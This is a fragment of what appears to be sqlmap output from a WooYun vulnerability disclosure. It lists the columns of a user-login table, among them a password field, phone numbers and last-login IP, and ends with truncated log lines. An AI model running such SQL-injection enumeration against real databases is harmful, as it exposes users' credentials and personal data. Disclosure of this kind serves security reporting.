 [18:38:46] [INFO] retrieved: NUMBER
Database: SAAS0
Table: USR_LOGIN
[22 columns]
+------------------+----------+
| Column           | Type     |
+------------------+----------+
| ANDROID_UID      | VARCHAR2 |
| CUST_ID          | NUMBER   |
| DEPT_ID          | NUMBER   |
| DYCON            | VARCHAR2 |
| DYSHOW           | NUMBER   |
| FAX              | VARCHAR2 |
| IS_DISPRICE      | NUMBER   |
| IS_MANAGER       | NUMBER   |
| IS_VALIDATE      | NUMBER   |
| LAST_DATE        | DATE     |
| LAST_IP          | VARCHAR2 |
| LOGIN_COUNT      | NUMBER   |
| LYT_ID           | VARCHAR2 |
| MOBILE           | VARCHAR2 |
| PARENT_AGENT_ID  | NUMBER   |
| PHONE            | VARCHAR2 |
| PW               | VARCHAR2 |
| ROLE_ID          | NUMBER   |
| ROLE_TYPE        | NUMBER   |
| USER_ID          | VARCHAR2 |
| USER_NAME        | VARCHAR2 |
| USER_PERMISSION  | VARCHAR2 |
+------------------+----------+
[18:39:11] [WARNING] HTTP error codes detected d
404 (Not Found) - 1653 times
[18:39:11] [INFO] fetched data logged to text fi
www.wooyun.org